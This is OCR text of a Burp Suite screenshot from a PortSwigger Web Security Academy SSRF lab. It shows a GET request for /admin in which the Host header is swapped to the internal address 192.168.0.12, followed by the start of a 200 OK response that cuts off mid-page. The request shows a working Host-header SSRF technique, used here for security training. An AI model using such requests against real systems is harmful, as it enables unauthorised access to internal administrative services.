 Send
Cancel
<
>
Target: https://0ac
Request
Pretty
Raw
Hex
\n
1 GET https://0ac6008603da820a815ce42800d200c5.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.12
3 Cookie: session=ufkPNz9rBFA9vXQOH7Kx6ajQILKBemXc; _lab=
46%7cMCwCFApM%2bQLuyTif%2b3VRMpz5P0YXJr4GAhR0xFBoQwD4htloxS3pFzw8y2MLbzMVgJnn%2ft5fRFISzvhqkUNhMSY
N6UjPM%2bdUEsqTM3NQBxKIc9s8HkWmY4YQvepgCX6GGOil2sFyCf8whkeqsQmfUd7zI7neytX4ip2xMGBHdluAAI0%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
1 Sec-Gpc: 1
2 Accept-Language: en-GB,en;q=0.5
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://portswigger.net/
8 Accept-Encoding: gzip, deflate
9
0
Response
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2692
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=style
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF via flawed request parsing
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF via flawed request parsing
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploitin